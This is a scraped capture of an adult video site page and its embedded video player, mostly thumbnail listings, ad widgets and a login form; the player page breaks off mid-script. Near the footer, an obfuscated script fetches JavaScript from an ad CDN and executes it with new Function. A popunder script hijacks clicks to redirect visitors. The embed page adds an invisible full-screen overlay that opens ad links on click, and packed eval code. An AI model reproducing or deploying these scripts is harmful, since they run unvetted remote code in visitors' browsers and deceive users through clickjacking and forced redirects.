						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2025/08/19lovechuu_08142336_sexkbj.mp4.jpg" alt="KBJ25081419_lovechuu_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 266</span>			<span class="duration"><i class="fa fa-clock-o"></i>33:42</span>		</div>
				<header class="entry-header">
			<span>KBJ25081419_lovechuu_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="7" data-post-id="262579" class="loop-video thumb-block post-262579 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-ddoddo23">
	<a href="https://sexkbj.com/2025/09/08/kbj25090411_ddoddo23_sexkbj/" title="KBJ25090411_ddoddo23_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2025/09/11ddoddo23_09042347_sexkbj.mp4.jpg" alt="KBJ25090411_ddoddo23_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 41</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:07</span>		</div>
				<header class="entry-header">
			<span>KBJ25090411_ddoddo23_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="8" data-post-id="171853" class="loop-video thumb-block post-171853 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-weeek312">
	<a href="https://sexkbj.com/2024/04/27/kbj24042575_weeek312_sexkbj/" title="KBJ24042575_weeek312_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2024/04/75weeek312_04241018_sexkbj.mp4.jpg" alt="KBJ24042575_weeek312_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 145</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:04:32</span>		</div>
				<header class="entry-header">
			<span>KBJ24042575_weeek312_sexkbj</span>
		</header>
	</a>
</article>
			</div>
						<div class="clear"></div>
			<div class="show-more-related">
				<a class="button large" href="https://sexkbj.com/category/korean-bj/">Show more related videos</a>
			</div>
					
	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
				<section id="custom_html-25" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="happy-sidebar">
<iframe width="300px" height="250px" style="display:block" marginwidth="0" marginheight="0" frameborder="no"  data-src="https://go.mnaspm.com/smartpop/db03fdf46aa774f3335ac0bbf650363658770720670e7c73e618ff1203288103?userId=7e6da66a247ed7b8d97841f83d8b01a25de35ec0e8dceacdc68ee770045ee3bd" class="lazyload" src="[data-uri]"></iframe>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<!-- <ins class="eas6a97888e" data-zoneid="4327032"></ins> -->
<ins class="eas6a97888e" data-zoneid="4166340"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</div></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Recommend</h2>			  <a class="more-videos label" href="https://sexkbj.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
		
<article data-video-uid="9" data-post-id="41570" class="loop-video thumb-block post-41570 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-lineage282">
	<a href="https://sexkbj.com/2022/02/16/korean-bj-kbj021429_lineage282_sexkbj/" title="KOREAN BJ KBJ021429_lineage282_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2022/02/lineage282_02142303_sexkbj.mp4.jpg" alt="KOREAN BJ KBJ021429_lineage282_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:02:55</span>		</div>
				<header class="entry-header">
			<span>KOREAN BJ KBJ021429_lineage282_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="10" data-post-id="188939" class="loop-video thumb-block post-188939 post type-post status-publish format-video has-post-thumbnail hentry category-korean-amateur tag-amateur tag-korean post_format-post-format-video actors-noname">
	<a href="https://sexkbj.com/2024/08/12/ka24081205_fc2-ppv-4419536_sexkbj/" title="KA24081205_FC2-PPV-4419536_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2024/08/05FC2-PPV-4419536.mp4.jpg" alt="KA24081205_FC2-PPV-4419536_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 99</span>			<span class="duration"><i class="fa fa-clock-o"></i>47:03</span>		</div>
				<header class="entry-header">
			<span>KA24081205_FC2-PPV-4419536_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="11" data-post-id="74553" class="loop-video thumb-block post-74553 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-howru010">
	<a href="https://sexkbj.com/2022/09/17/korean-bj-kbj091526_howru010_sexkbj/" title="KOREAN BJ KBJ091526_howru010_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2022/09/26howru010_09152126_sexkbj.mp4.jpg" alt="KOREAN BJ KBJ091526_howru010_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 540</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:49:09</span>		</div>
				<header class="entry-header">
			<span>KOREAN BJ KBJ091526_howru010_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="12" data-post-id="179277" class="loop-video thumb-block post-179277 post type-post status-publish format-video has-post-thumbnail hentry category-korean-amateur tag-amateur tag-korean post_format-post-format-video actors-noname">
	<a href="https://sexkbj.com/2024/06/10/ka24060833_%eb%82%a8%ec%9e%90%ec%9d%98%ec%8b%9c%ea%b1%b4_%ec%9e%ac%eb%82%98-8_sexkbj/" title="KA24060833_남자의시건_재나-8_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2024/06/33남자의시건_재나-8.mp4.jpg" alt="KA24060833_남자의시건_재나-8_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 103</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:22</span>		</div>
				<header class="entry-header">
			<span>KA24060833_남자의시건_재나-8_sexkbj</span>
		</header>
	</a>
</article>
  </div>
  <div class="clear"></div>
			</section><section id="custom_html-26" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="happy-sidebar">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="4190114"></ins>
<ins class="eas6a97888e2" data-zoneid="4327032"></ins> 
<ins class="eas6a97888e" data-zoneid="4327034"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</div></div></section>	</aside><!-- #sidebar -->

</div><!-- #content -->

<footer id="colophon" class="site-footer
" role="contentinfo">
	<div class="row">
									<div class="">
				<section id="custom_html-28" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async type="application/javascript" src="https://a.exdynsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e42" data-zoneid="4573546"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script></div></section><section id="custom_html-22" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="4294336"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>

<script
    id="SCSpotScript"
    type="text/javascript"
    src="https://go.mnaspm.com/smartpop/787e4f61d25c9f919c8772f0d7ce2c052105a490fd569dc3bcc9baeb8685129b?userId=7e6da66a247ed7b8d97841f83d8b01a25de35ec0e8dceacdc68ee770045ee3bd"
  ></script>

<!-- <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="4498736"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script> -->

<!-- <script type="application/javascript" src="https://a.magsrv.com/video-slider.js"></script>
<script type="application/javascript">
var adConfig = {
    "idzone": 4587248,
    "frequency_period": 0,
    "close_after": 0,
    "on_complete": "repeat",
    "screen_density": 25,
    "cta_enabled": 0
};
VideoSlider.init(adConfig);
</script> --></div></section><section id="custom_html-29" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- POPUNDER -->
    <script>
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/a565fb9152d97e82d2b4636368fdbdaef39d59e11d7458dd5e1d0e759977650f?userId=7e6da66a247ed7b8d97841f83d8b01a25de35ec0e8dceacdc68ee770045ee3bd';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    </script></div></section>			</div>
		
		<div class="clear"></div>

		
		
					<div class="site-info">
				All rights reserved. Powered by sexkbj.com			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to SexKbj</h3>
						
							<form id="wpst_login_form" action="https://sexkbj.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="ef149b61b5" /><input type="hidden" name="_wp_http_referer" value="/2024/04/29/kbj24042603_4ocari_sexkbj/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://sexkbj.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="ef149b61b5" /><input type="hidden" name="_wp_http_referer" value="/2024/04/29/kbj24042603_4ocari_sexkbj/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4' id='wpst-videojs-quality-selector-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0' id='wpst-lazyload-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/sexkbj.com\/wp-admin\/admin-ajax.php","nonce":"dc93d1259e","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.7.6.1735607306' id='wpst-main-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.2' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

<!-- Other scripts -->

<!-- Mobile scripts -->

</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 3467 objects (523 KB) from Redis using PhpRedis (v5.3.2).
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sexkbj.top/embed/vrkwq8x5r72d
body_size: 13424
content:
<HTML>

<HEAD>
	<meta charset="utf-8">
	<title>Embed</title>
	<META NAME="description" CONTENT="034ocari 04251002 sexkbj">
	<META NAME="keywords" CONTENT="034ocari 04251002 sexkbj">
	<meta name="robots" content="nofollow, noindex">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="theme-color" content="#FFF">
	<link rel="apple-touch-icon" href="/vidhide/images/favicon/apple-touch-icon.png" sizes="180x180">
	<link rel="icon" href="/vidhide/images/favicon/favicon-32x32.png" sizes="32x32">
	<link rel="icon" href="/vidhide/images/favicon/favicon-16x16.png" sizes="16x16">
	<link rel="manifest" href="/vidhide/images/favicon/manifest.json">
	<link rel="icon" href="/vidhide/images/favicon/favicon.ico">
	<script src="/js/jquery.min.js"></script>
	<link rel="stylesheet" href="/css/main.css">
	<script src="/js/jquery.cookie.js"></script>
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48ZJD1VPGZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48ZJD1VPGZ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	m[i].l=1*new Date();
	for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
 
	ym(93381808, "init", {
		 clickmap:true,
		 trackLinks:true,
		 accurateTrackBounce:true,
		 webvisor:true
	});
 </script>
 <noscript><div><img src="https://mc.yandex.ru/watch/93381808" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <!-- /Yandex.Metrika counter -->
	<script>
		$.cookie('file_id', '7947385', { expires: 10 });
    $.cookie('aff', '2785', { expires: 10 });
    $.cookie('ref_url', 'sexkbj.com', { expires: 10 });

		var pickDirect = function(idads,link) {
		var d = document.createElement('script');
							d.textContent  =  `var  __directlink${idads}={
								init:function() {
									var link = '${link}';
									var div = document.createElement('div');
									var h = window.innerHeight, w = window.innerWidth;
									div.setAttribute('style', 'position:fixed;inset:0px;z-index:2147483647;background:black;opacity:0.01;height:'+h+'px;width:'+w+'px;cursor:pointer');
									div.onclick = function () {
										this.parentNode.removeChild(this);
										window.open(link, '_blank');
									};
									document.body.appendChild(div);
								}
							};
							__directlink${idads}.init();`;
							document.body.appendChild(d);
	}
	</script>
	<link rel="stylesheet" href="/css/main.css">
	<script src="/js/jquery.min.js"></script>
	<script src="/js/xupload.js"></script>
	<script src="/js/jquery.cookie.js"></script>
	<script>
		$.cookie('file_id', '7947385', { expires: 10 });
$.cookie('aff', '2785', { expires: 10 });
$.cookie('ref_url', 'sexkbj.com', { expires: 10 });
	</script>
</HEAD>

<BODY topmargin=0 leftmargin=0 style="background:transparent;">

	

	
		<div style="position:relative;">


			<div id="adbd" class="overdiv">
				<div>Please disable AdBlock to watch this video!</div>
			</div>

			<script>localStorage.setItem('jwplayer.captionLabel', 'Off');</script><script type='text/javascript' src='/player/jw8/jwplayer.js?v=6'></script>
                <script type="text/javascript">jwplayer.key="ITWMv7t88JGzI0xPwW8I0+LveiXX9SWbfdmt0ArUSyc=";</script>
                <script src="/js/localstorage-slim.js"></script><script src="/ad?type=617093159"></script>
                <div id='vplayer' style="width:100%;height:100%;text-align:center;"><img src="https://pixibay.cc/vrkwq8x5r72d_xt.jpg" style="width:100%;height:100%;"></div>
                <style>
                .jw-icon-display, .jw-text, .jw-button-color, .jw-time-tip {color:#10D68A !important;}
                .jw-time-tip span {background:#10D68A !important; color: #fff !important;}
                .jw-featured, .jw-rightclick {display:none !important;}
                div.jw-icon-rewind {display:none;xdisplay: inherit;}
                .jw-display-icon-container .jw-icon-inline { display: none; }
                </style>
                

		</div>
	

	

	<script type='text/javascript'>eval(function(p,a,c,k,e,d){while(c--)if(k[c])p=p.replace(new RegExp('\\b'+c.toString(a)+'\\b','g'),k[c]);return p}('b 8k=[{"1d":"1l://s.8q.26/gg/36.8p?8o=gf","3z":0,"45":0,"42":"36"},{"1d":"1l://s.8q.26/ge.8p?8o=gd","3z":0,"42":"36","45":1}];b p={"1p":"1l://gc.gb-ga.26/1p/59/g9/g8,l,n,h,.g7/g6.g5?t=g4&s=5a&e=g3&f=5b&g2=5l&i=0.4&g1=6p&g0=5l&fz=5l&fy=fx"};1j("fw").fv({fu:[{1z:p.1u||p.1m||p.1p,3j:"3i"}],ft:"1l://8m.cc/fs.8l",4u:"5k%",4t:"5k%",fr:"fq",fp:"8n.59",fo:\'fn\',fm:\'6f\',fl:{fk:{35:"#2r",fj:"#2r"},fi:{fh:"#2r"},fg:{35:"#2r"}},ff:"u",r:[{1z:"/dl?5c=fe&1s=8n&fd=1l://8m.cc/fc.8l",fb:"fa"}],5u:{f9:1,f8:\'#f7\',f6:5k,f5:\'f4\',f3:\'f2\',f1:0,},"f0":{"ez":"36","ey":"ex"},\'ew\':{"ev":"eu","et":"es","er":"eq"},ep:"eo",en:"1l://em.26",el:u,5t:[0.25,0.5,0.75,1,1.25,1.5,2]});b 5j=\'ek\'+$.8f(\'ej\');a(!2p.4c(5j)){1j().1h(\'72\',j(1t){2p.5r(5j,\'u\');5f.ei()})}b 5d,5i;b eh=0,eg=0,ef=0;b k=1j();b 8g=0,ee=0,ed=0,q=0;$.ec({eb:{\'ea-e9\':\'e8-e7\'}});k.1h(\'45\',j(x){a(5>0&&x.23>=5&&5i!=1){5i=1;$(\'1n.e6\').e5(\'e4\')}b 5e=0;8k.e3(1e=>{a(1e.45<=x.23&&1e.3z==0){a(1e.42==\'36\'){a(1e.1d.2n(\'1l://\')){k.8j(1e.1d)}1f{b 40=3y 5h().5g(1e.1d,"35/34");1e.1d="33:e2/e1;e0,"+dz(dy(dx(40.dw.2m)));k.8j(1e.1d)}}1f a(1e.42==\'dv\'){du(5e,1e.1d)}1f{b 1r=3y 5h().5g(1e.1d,"35/34").2z.2m;b 1g=1q.3w(\'1g\');a(1r.2n(\'1l://\')||1r.2n(\'2s://\')||1r.2n(\'//\')){1g.28=1r.2n(\'//\')?2e.5f.8i+1r:1r;1g.8h=u}1f{b 40=3y 5h().5g(1r,"35/34");b 29=40.dt(\'1g\');a(29){a(29.28){1g.28=29.28.2n(\'//\')?2e.5f.8i+29.28:29.28;1g.8h=u}1f{1g.2m=29.2m}}1f{1g.2m=1r}}1q.2z.3t(1g)}1e.3z=1}5e++});a(x.23>=q+5||x.23<q){q=x.23;1v.ds(\'2i\',dr.dq(q),{dp:60*60*24*7})}});k.1h(\'2h\',j(x){8g=x.23});k.1h(\'4x\',j(x){8d(x)});k.1h(\'do\',j(){$(\'1n.8c\').dn();1v.dm(\'2i\')});k.1h(\'dk\',j(x){});j dj(2o,8e,3p){b 3x=3y 71();3x.di(3x.dh()+(3p*74));1q.8f=2o+"="+8e+"; dg="+3x.df()+"; de=.3a.5x; 2g=/; dd=dc; db"}j 8d(x){$(\'1n.8c\').8b();$(\'#da\').8b();a(5d)2a;5d=1;7y 31=1q.3w(\'1g\');31.28=\'1l://d9.d8.26/8a/d7/d6.8a\';31.d5=()=>{$.2j(\'/dl?5c=89&88=4g&87=5b-5a-86&85=1&84=3a.26&83=1\',j(33){$(\'#82\').34(33)})};31.d4=()=>{$.2j(\'/dl?5c=89&88=4g&87=5b-5a-86&85=1&84=3a.26&83=0\',j(33){$(\'#82\').34(33)})};1q.2z.3t(31);b q=1v.2j(\'2i\');a(q>0){1j().2h(q)}}j d3(){b r=k.4a(81);4z.4y(r);a(r.1s>1){5o(i=0;i<r.1s;i++){a(r[i].2o==81){4z.4y(\'!!=\'+i);k.5m(i)}}}}j 55(3u,1d,58){b d=1q.3w(\'1g\');d.2m=`b 7x${3u}={7w:j(){b 1d=\'${1d}\';b 1n=1q.3w(\'1n\');b h=2e.d2,w=2e.d1;1n.d0(\'6g\',\'23:cz;cy:cx;z-cw:cv;cu:ct;6e:0.59;4t:\'+h+\'80;4u:\'+w+\'80;cs:cr\');1n.cq=j(){7z.cp.co(7z);2e.38(1d,\'5w\');7y 3v=${3u}+1;a(3v<2y.1s){1y(j(){55(3v,2y[3v],${58})},${58})}};1q.2z.3t(1n)}};7x${3u}.7w();`;1q.2z.3t(d)}k.1h(\'6m\',j(){1j().39(\'<16 3h="2s://3g.3f.3e/4v/16" 7h="o-16-2l o-16-2l-cn" 4s="0 0 3r 3r" 7g="y"><2g d="m 25.cm,57.cl v ck.3 c 0.cj,2.ci 2.ch,4.cg 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 7u cf.ce v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.cd,-1.cb 4.ca,-5.c9 2.7,-8 -0.c8,-1.c7 -1.c6,-2.c5 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 7u 30.c4 c -2.c3,0.c2 -4.c1,2.c0 -4.9,4.9 z m bz.by,73.bx c -3.7t,-6.7s -10.7r,-10.7q -17.7,-10.6 -7.7p,0.7o -13.7n,4.7m -17.7,10.6 -8.3s,14.7k -8.3s,32.7j 0,46.3 3.7t,6.7s 10.7r,10.7q 17.7,10.6 7.7p,-0.7o 13.7n,-4.7m 17.7,-10.6 8.3s,-14.7k 8.3s,-32.7j 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.bw,9.bv v -51 l -4.8,4.8 -6.8,-6.8 13,-12.bu c 3.bt,-3.bs 8.br,-0.bq 8.2,3.4 v 62.bp z"></2g></16>\',"bo 10 3p",j(){1j().2h(1j().7a()+10)},"7i");$("1n[79=7i]").77().76(\'.o-2l-56\');1j().39(\'<16 3h="2s://3g.3f.3e/4v/16" 7h="o-16-2l o-16-2l-56" 4s="0 0 3r 3r" 7g="y"><2g d="bn.2,bm.bl.1x,21.1x,0,0,0-17.7-10.6,21.1x,21.1x,0,0,0-17.7,10.6,44.3q,44.3q,0,0,0,0,46.3,21.1x,21.1x,0,0,0,17.7,10.6,21.1x,21.1x,0,0,0,17.7-10.6,44.3q,44.3q,0,0,0,0-46.bk-17.7,47.2c-7.8,0-14.4-11-14.4-24.bj.6-24.1,14.4-24.1,14.4,11,14.4,24.bi.4,7f.bh,95.5,7f.bg-43.4,9.7v-bf-4.8,4.8-6.8-6.8,13-be.8,4.8,0,0,1,8.2,3.bd.7l-9.6-.bc-bb.ba.b9.7e,4.7e,0,0,1-4.8,4.b8.6v-19.b7.2v-96.b6.b5.b4,5.3-3.6,7.2-8,4.3l-41.8-27.b3.7d,6.7d,0,0,1-2.7-8,5.7c,5.7c,0,0,1,2.7-2.b2.8-27.b1.4-2.9,8-1,8,4.b0.az.ay.7b,4.7b,0,0,1,ax.1,57.aw"></2g></16>\',"av 10 3p",j(){b 3o=1j().7a()-10;a(3o<0)3o=0;1j().2h(3o)},"78");$("1n[79=78]").77().76(\'.o-2l-56\');a(2y&&2y.1s>0){1y(j(){55(0,2y[0],74)},5q)}});b 3n=0;b 54=0;b 3k=y;k.1h(\'72\',j(1t){b 53=71.au();a(53-54<at){3n++;a(3n>3){2a y}}1f{3n=0}54=53;b 1w=1t.as||0;b 